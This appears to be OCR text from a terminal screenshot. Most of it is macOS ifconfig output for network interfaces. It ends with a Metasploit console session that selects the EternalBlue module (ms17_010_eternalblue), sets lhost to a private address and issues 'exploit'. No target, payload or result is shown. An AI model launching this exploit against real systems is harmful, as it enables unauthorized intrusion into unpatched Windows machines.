 Terminal Shell Edit View Window Help 84% Tue 9:25 PM
loiliangyang — ruby • msfconsole — 128×35
~ — -bash ~ — ruby • msfconsole
status: active
p2p0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 2304
ether 0a:69:cd:89:97:f6
media: autoselect
status: inactive
awdl0: flags=8943<UP,BROADCAST,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1484
ether ba:5f:19:39:75:fa
inet6 fe80::b85f:19ff:fe39:75fa%awdl0 prefixlen 64 scopeid 0x7
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
en1: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
options=60<TSO4,TSO6>
ether 9a:00:04:63:4a:40
media: autoselect <full-duplex>
status: inactive
bridge0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=63<RXCSUM,TXCSUM,TSO4,TSO6>
ether 9a:00:04:63:4a:40
Configuration:
id 0:0:0:0:0:0 priority 0 hellotime 0 fwddelay 0
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200
root id 0:0:0:0:0:0 priority 0 ifcost 0 port 0
ipfilter disabled flags 0x2
member: en1 flags=3<LEARNING,DISCOVER>
ifmaxaddr 0 port 8 priority 0 path cost 0
nd6 options=201<PERFORMNUD,DAD>
media: <unknown type>
status: inactive
utun0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 2000
inet6 fe80::43fc:10d2:1936:b330%utun0 prefixlen 64 scopeid 0xa
nd6 options=201<PERFORMNUD,DAD>
msf exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.11
lhost => 192.168.1.11
msf exploit(windows/smb/ms17_010_eternalblue) > exploit